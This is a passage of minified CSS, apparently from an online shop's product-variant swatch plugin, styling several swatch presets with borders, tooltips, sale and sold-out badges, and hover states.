.star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485545.swatch-view-slide,variant-swatch-king div.swatch-preset-1485545.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485545 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485545 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485545 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1485545 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1485545 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .swatch-image,variant-swatch-king div.swatch-preset-1485545 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485545 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485545 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485545 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485545 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43306 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-43306 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-43306 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-43306 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-43306 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-43306 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43306 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-43306.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43306 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43306 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-43306 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-43306 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43306 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43306.swatch-view-slide,variant-swatch-king div.swatch-preset-43306.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43306 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43306 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43306 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-43306 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-43306 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .swatch-image,variant-swatch-king div.swatch-preset-43306 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43306 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43306 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43306 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43306 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43302 .star-set-image{height:80px;width:80px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-43302 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:0px}variant-swatch-king div.swatch-preset-43302 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43302 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-43302 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43302 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43302 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43302 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43302 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-43302 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43302 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43302 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43302.swatch-view-slide,variant-swatch-king div.swatch-preset-43302.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43302 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43302 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43302 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-43302 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-43302 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .swatch-image,variant-swatch-king div.swatch-preset-43302 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43302 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43302 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43302 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43302 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43301 .star-set-image{height:32px;width:32px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-43301 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:2px}variant-swatch-king div.swatch-preset-43301 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43301 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-43301 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43301 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43301 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43301.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43301 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43301 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-43301 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43301 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43301 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43301.swatch-view-slide,variant-swatch-king div.swatch-preset-43301.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43301 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43301 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43301 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-43301 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-43301 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .swatch-image,variant-swatch-king div.swatch-preset-43301 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43301 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43301 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43301 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43301 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1485542 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn{border:1px solid #0C0C0C}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485542 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485542 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485542 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485542 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485542 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485542 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king 